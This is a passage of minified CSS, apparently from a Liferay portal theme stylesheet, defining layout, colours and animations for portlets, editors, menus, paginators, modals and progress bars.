a:hover{text-decoration:none}.cke_show_border{width:500px}.cke_show_border td{height:15px}.html-editor.portlet{background:#FFF;color:#000;line-height:1;padding:1em;text-align:start}.html-editor.portlet-message-boards{-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(../images/message_boards/quoteright.png) no-repeat 50%;content:'';display:block;float:right;height:24px;margin-right:-35px;margin-top:-25px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.lfr-source-editor{border-color:#CCC}.lfr-source-editor .lfr-source-editor-toolbar li>.btn{background-color:#FFF;border:transparent;color:#717383;outline:0}.lfr-source-editor .lfr-source-editor-code{background-color:#FFF;color:#2b4259}.lfr-source-editor .lfr-source-editor-code .ace_gutter{background-color:#ededef;color:#868896;overflow:hidden}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget{font-family:fontawesome-alloy;text-align:center;vertical-align:middle}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open,.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open:before{content:"\f0d7"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed:before{content:"\f0dA"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-cell{color:#FFF}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#717383}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-layer{border-right:solid 1px #CCC}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_info{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_active-line{background-color:#ededef}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_constant{color:#34adab}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_tag{color:#1d5ec7}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string{color:#ff6c58}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string.ace_regex{color:#F00}.lfr-source-editor.ace_dark .lfr-source-editor-code{background-color:#47474f;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter{background:#54555e;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#009aed}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_active-line{background-color:#11394e}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_cursor{color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_tag{color:#4d91ff}.lfr-fullscreen-source-editor .lfr-fullscreen-source-editor-content .panel-splitter{border-color:#CCC}.mce-content-body{text-align:start}.file-icon-color-0{background-color:#6b6c7e;color:#FFF}.file-icon-color-1{background-color:#a7a9bc;color:#FFF}.file-icon-color-2{background-color:#50d2a0;color:#FFF}.file-icon-color-3{background-color:#af78ff;color:#FFF}.file-icon-color-4{background-color:#ffb46e;color:#FFF}.file-icon-color-5{background-color:#ff5f5f;color:#FFF}.file-icon-color-6{background-color:#4b9bff;color:#FFF}.file-icon-color-7{background-color:#272833;color:#FFF}.lfr-item-viewer .image-viewer-base{outline:0}.lfr-item-viewer .item-preview:hover{cursor:pointer}.lfr-item-viewer .aspect-ratio a.item-preview{background-position:center center;background-repeat:no-repeat;background-size:cover}.lfr-item-viewer .search-info{background-color:#d3e8f1}.lfr-item-viewer .search-info .keywords{font-size:1.4em;font-weight:bold}.lfr-item-viewer .search-info .change-search-folder{font-size:.8em;font-weight:normal}.lfr-item-viewer .progress-container{background-color:#FFF}.lfr-item-viewer.uploading>div:not(.progress-container){opacity:.3}.image-viewer-caption{color:#777}.image-viewer-footer-control,.image-viewer-footer-control:focus,.image-viewer-footer-control:hover{color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav-menu{background-color:transparent;border-left-width:0}}.image-viewer-sidenav dd{color:#8b8b8b;margin-bottom:16px}@media only screen and (min-width:768px){.image-viewer-sidenav dd{color:#777}}.image-viewer-sidenav .h5{color:#869cad;margin-bottom:3px}@media only screen and (min-width:768px){.image-viewer-sidenav .h5{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>li{padding-left:20px}.image-viewer-sidenav .nav-tabs-default>li:first-child{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li:first-child>a{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li>a{border-color:transparent;color:#777;padding-left:0;padding-right:0}.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{border-color:transparent;color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>.active>a:after{background-color:#65b6f0;bottom:-10px;content:'';display:block;height:2px;left:0;position:absolute;right:0}.image-viewer-sidenav-body{padding-top:0}.lfr-item-viewer .lfr-item-viewer-close{color:#FFF;opacity:1}.lfr-item-viewer .lfr-item-viewer-close,.lfr-item-viewer .lfr-item-viewer-close:focus,.lfr-item-viewer .lfr-item-viewer-close:hover{color:#FFF}.lfr-item-viewer .lfr-item-viewer-close .icon-monospaced{color:#777}.lfr-item-viewer-icon-info{color:#FFF}.nav.list-group li>a:focus,.nav.list-group li>a:hover{background-color:#e5f5fc;color:#009ae5}.nav.list-group>.active{border-width:1px 0 0 0}.nav.list-group>.active>a,.nav.list-group>.active>a:focus,.nav.list-group>.active>a:hover{background-color:#60bfef;border:1px solid #60bfef;color:#FFF}.nav.list-group .list-group-item{padding:0}.nav.list-group .list-group-item.nav-header{background-color:#f3f3f3;padding-left:10px;padding-right:10px}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{background-color:#00a2ea;color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.has-control-menu .lfr-asset-anchor{height:74px;margin-top:-74px}.lfr-asset-anchor{display:block;height:10px;margin-top:-10px;position:relative;z-index:-1}.lfr-url-error{display:inline-block;white-space:normal;overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.lfr-page-layouts{padding:0}.lfr-page-layouts input[type="radio"]:checked+.card-horizontal{box-shadow:inset 0 0 0 2px #65b6f0}.dialog-iframe-popup #main-content,.dialog-iframe-popup #wrapper{bottom:0;left:0;overflow:auto;padding:0;position:absolute;right:0;top:0;-webkit-overflow-scrolling:touch}.modal{display:block;margin:0;overflow:hidden;position:fixed}.modal-body{overflow:auto}.modal-body.dialog-iframe-bd{overflow:hidden}@media only screen and (min-width:768px){.modal-dialog{max-width:none}}.modal-dialog.modal-dialog-sm{max-width:500px}.modal-hidden{display:none}.modal-open .modal{overflow:hidden}.portal-popup .columns-max>.portlet-layout.row{margin-left:0;margin-right:0}.portal-popup .columns-max>.portlet-layout.row>.portlet-column{padding-left:0;padding-right:0}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #5eaf3d}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{margin:0 15px}.layout-customizable-controls{background-color:rgba(201,44,60,0.8)}.customizable .customizable-layout-column-content{background-color:#5eaf3d}.customizable .layout-customizable-controls{background-color:rgba(94,175,61,0.8)}.layout-customizable-controls-container{margin:0 15px;position:relative}.layout-customizable-controls{font-size:1.5em;padding:4px 16px;position:absolute;width:100%;z-index:15}.layout-customizable-controls label{color:#FFF}.paginator-link{background:#EEE no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.info-panel .panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.panel-hd{background:#c0c2c5 url(../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.sheet>.panel-group .sheet-footer{margin-bottom:0}.sheet-footer{display:inline-flex}.sheet-footer .btn{margin-right:1rem}.sheet-footer .btn:last-child{margin-right:0}@media only screen and (min-width:768px){.sheet .display-style-icon .lfr-asset-item{width:25%}}.splitter{border-radius:.25rem .25rem 0 0;color:#4a4a4a;padding:10px 15px;position:relative;z-index:1}.splitter.splitter-spaced{border-radius:.25rem;margin-bottom:20px}.table>tbody>tr.splitter{height:auto}.table>tbody>tr.splitter>td{padding:0}.lfr-nav.nav-tabs{margin-bottom:20px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline-block;margin:0 1em 0 0;max-width:100%}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.tagselector-content{border-width:0;padding:0}.tagselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;padding:0}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.lfr-portal-tooltip{display:inline-block}.lfr-portal-tooltip,.lfr-portal-tooltip a{-webkit-touch-callout:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.tooltip{max-width:200px}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node [class^="icon-"]{margin-right:5px}.tree-node .tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected .tree-label{background-color:transparent}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.user-icon-color-0{background-color:#4c0079}.user-icon-color-1{background-color:#fd8300}.user-icon-color-2{background-color:#009e57}.user-icon-color-3{background-color:#f9b500}.user-icon-color-4{background-color:#df4230}.user-icon-color-5{background-color:#be67e5}.user-icon-color-6{background-color:#004b8d}.user-icon-color-7{background-color:#accb02}.user-icon-color-8{background-color:#a82003}.user-icon-color-9{background-color:#fd63a7}.portlet-column-content.empty{padding:50px}#wrapper{padding-bottom:0;padding-top:2em;position:relative}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{opacity:1}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:16px;line-height:6px;margin-top:-8px;opacity:0;overflow:hidden;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px #FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .drag-handle{cursor:move;left:3px;margin-left:15px;position:absolute;top:15px}.controls-hidden .modify-pages .drag-handle{display:none}@media only screen and (min-width:992px){.touch .modify-pages .drag-handle{display:none}}.nav li .toolbar{margin-top:5px}.navigation-pane .body-row{height:100%;overflow:hidden;position:relative;width:100%}.navigation-pane .body-row ul li a .icon{float:left;margin-right:5px}.navigation-pane .lfr-component{margin-left:0}.navigation-pane .navigation-entry{position:relative}.navigation-pane .navigation-entry.folder.error{display:block;padding:6px 8px}.navigation-pane .navigation-entry .browse-folder,.navigation-pane .navigation-entry .nav-item-label{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;vertical-align:middle}.navigation-pane .navigation-entry .nav-item-icon{vertical-align:middle}.navigation-pane .navigation-entry .overlay.entry-action{bottom:0;display:block;overflow:hidden;position:absolute;right:0;top:0}.navigation-pane .navigation-entry .overlay.entry-action .btn{border-width:0;margin:0;padding:11px 14px}@media only screen and (min-width:992px){.navigation-pane .navigation-entry .overlay.entry-action .btn{padding:11px}}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(../images/arrows/04_right.png)}.portlet-navigation .nav-pills>li>a{margin-bottom:2px}.portlet-navigation .nav-pills>li>.dropdown-menu{margin-top:0}.split-button-dropdowns{list-style:none;margin:0;padding:0}.split-button-dropdowns>li{display:inline-block;padding-left:2px;padding-right:2px}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(../images/common/configuration.png)}.save-trigger img{background-image:url(../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border-width:0}.portlet-icon-back{margin-top:-2px}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(../images/arrows/12_left.png) no-repeat 0 50%;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{display:none}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;margin-top:0;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{left:0 !important;position:relative !important;top:0 !important}.portlet-layout .portlet-header{margin-bottom:3rem}.portlet-draggable .portlet-topper{cursor:move}@media only screen and (min-width:768px){.portlet .visible-interaction{display:none}}.portlet:hover .visible-interaction,.portlet.open .visible-interaction{display:block}@media only screen and (max-width:767px){.controls-hidden .portlet .visible-interaction{display:none}}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(../images/messages/success.png);color:#384f34}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}@media only screen and (min-width:768px){.portlet.open>.portlet-topper,.portlet:hover>.portlet-topper,.portlet.focus>.portlet-topper{opacity:1;-webkit-transform:translateY(-97%);-moz-transform:translateY(-97%);-ms-transform:translateY(-97%);-o-transform:translateY(-97%);transform:translateY(-97%)}}@media only screen and (min-width:768px){.portlet.open>.portlet-content-editable,.portlet:hover>.portlet-content-editable,.portlet.focus>.portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}.portlet{margin-bottom:10px;position:relative}.portlet>.portlet-content-editable{border-color:transparent}.portlet>.portlet-topper{display:none}@media only screen and (min-width:768px){.portlet>.portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;transition:opacity .25s,transform .25s;top:0}}.portlet-content-editable{border-color:#80acff;border-radius:0 0 8px 8px;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.portlet-actions{float:right}.portlet-name-text{font-size:.875rem;font-weight:600}.portlet-options{display:inline-block}.portlet-title-default{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}.portlet-title-menu{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.portlet-title-menu>span>a{display:inline-block;text-decoration:none}.portlet-topper{background-color:#f0f5ff;border-color:#80acff;border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 1px 1px;color:#00529b;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:3px 12px 3px 24px;position:relative}.portlet-topper-toolbar{margin:0;padding-left:0}.portlet-topper-toolbar>a,.portlet-topper-toolbar>span>a,.portlet-topper-toolbar .lfr-icon-menu>a{color:#00529b}.portlet-topper-toolbar>a:focus,.portlet-topper-toolbar>a:hover{text-decoration:none}@media only screen and (max-width:767px){.controls-visible .portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:767px){.controls-visible .portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.controls-visible .portlet-topper-toolbar{display:block}.lfr-configurator-visibility .portlet-borderless-bar{opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{opacity:1}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.main-content-body{margin-top:20px}.restricted,.restricted td{background:#FDD;border-width:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.portlet-decorate .portlet{margin-bottom:24px}.portlet-decorate .portlet-content{background-color:#FFF;border:1px solid #e7e7ed;border-radius:.5rem;padding:24px}.portlet-barebone .panel,.portlet-borderless .panel{background-color:transparent}.portlet-barebone .panel.card,.portlet-borderless .panel.card{border-color:#cdced9;box-shadow:none}.portlet-barebone .panel-default,.portlet-borderless .panel-default{border-color:#cdced9}.portlet-barebone .widget-mode-detail,.portlet-borderless .widget-mode-detail{background-color:transparent}.portlet-titleless .portlet-title-text{display:none}.portlet-titleless .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-title-text{display:none}.portlet-top-bottom-unpadded .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-content{padding-top:0;padding-bottom:0}.portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.portlet-layout .portlet-header{margin-bottom:1rem}.portlet-dynamic-data-lists-display .lfr-ddm-field-group,.portlet-dynamic-data-lists .lfr-ddm-field-group,.portlet-journal .lfr-ddm-field-group{margin-bottom:10px;margin-top:10px;padding:28px 24px 28px}.breadcrumb.breadcrumb-vertical{display:inline-block;text-align:center}.breadcrumb.breadcrumb-vertical li{display:block}.breadcrumb.breadcrumb-vertical li.last,.breadcrumb.breadcrumb-vertical li.only{background:0}.breadcrumb.breadcrumb-vertical .divider{background:url(../images/arrows/07_down.png) no-repeat 50% 100%;display:block;overflow:hidden;text-indent:101%;white-space:nowrap;height:10px}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-width:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom-width:0;border-left-width:0;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.widget-toolbar .btn+.btn,.widget-toolbar .widget-group+.widget-group{margin-left:1rem}.widget-mode-detail{padding-top:1rem}.widget-mode-detail .title{font-size:36px}.widget-mode-detail .sub-title{font-size:26px;margin-bottom:32px}.widget-mode-detail .widget-metadata{margin-bottom:2rem}.widget-mode-detail .widget-mode-detail-text{margin-top:48px}.widget-mode-detail .widget-mode-detail-text img{max-width:100%}.widget-mode-detail .widget-mode-detail-text p{font-size:18px;line-height:1.8}.widget-mode-card .card{display:flex;height:calc(100% - 24px);margin-bottom:24px}.widget-mode-card .card-header{overflow:hidden;padding:0}.widget-mode-card .card-title{position:relative}@media(min-width:768px){.widget-mode-card .visible-interaction{position:absolute;right:-8px}}.widget-mode-simple .widget-topbar{margin-bottom:8px}.widget-mode-simple .widget-metadata{margin-bottom:24px}.widget-mode-simple .widget-toolbar{margin-top:1.5rem}.widget-mode-simple .widget-content .cover-image{margin-bottom:24px}.menu-content,.underlay-content{box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-ddm-container .file-entry-upload-progress{border-radius:0 0 4px 4px}.lfr-preview-file-image img{box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{box-shadow:0 1px 3px #CCC}.portlet-document-library-upload-mask .overlaymask-content{border-radius:5px}.overlaymask-content{background-color:#FFF}:not(.inline-item)>.loading-animation{margin-bottom:20px;margin-top:20px}.lfr-search-combobox-item{border-radius:1px}.lfr-search-combobox .field-input-text{border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{border-radius:10px}.portlet-language .portlet-body .current-language,.portlet-language .portlet-body .taglib-icon,.portlet-language .portlet-body .taglib-language-list-text{border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style .entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote>div,.taglib-ratings.stars .rating-focused>div,.tags-search-combobox .field-input-text{border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{border-radius:5px}.portlet-dynamic-data-list-display .lfr-ddm-container .lfr-ddm-repeatable-placeholder,.portlet-dynamic-data-lists .lfr-ddm-container .lfr-ddm-repeatable-placeholder{border-radius:6px}.taglib-categorization-filter .asset-entry{border-radius:14px}.menu-content{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{box-shadow:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{box-shadow:0 0 5px 0 #333;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:box-shadow;transition-property:box-shadow;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{border-radius:50%}.underlay-content{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.input-localized .lfr-input-localized-state{border-radius:3px}.input-localized .lfr-input-localized .lfr-input-localized-state{box-shadow:0 0 3px #DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{box-shadow:0 0 3px #ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{box-shadow:0 0 3px #27c1f2}.lfr-content-preview-popup .lfr-content-preview-popup-content{border-radius:0;box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{border-radius:10px}.lfr-token{border-radius:8px}.staging-tabview-list{border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{box-shadow:none}.rule-group-instance-container .rule-group-instance{box-shadow:1px 1px 2px #999}.lfr-action-label{border-radius:2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-size:40px 40px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-moz-animation:progress-bar-stripes .5s linear infinite;-webkit-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear 